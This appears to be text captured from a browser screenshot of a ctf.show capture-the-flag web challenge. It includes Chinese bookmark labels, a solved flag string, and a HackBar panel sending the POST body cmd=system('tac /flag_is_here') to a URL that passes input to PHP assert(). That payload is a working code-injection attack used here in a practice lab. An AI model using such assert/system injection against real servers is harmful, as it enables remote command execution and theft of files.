 40d6bb29-63c7-4097-9054-120db892e4d0.challenge.ctf.show/?s=ctfshow/assert/assert($_POST[%27cmd...
4
2
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
ctfshow{5d632124-fc6f-440c-adcc-153a50b45b45}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('tac /flag_is_here')
Name
sec-ch-ua
Value
"Google Chrome";v="137", "C
Name
sec-ch-ua-mobile
Value
?0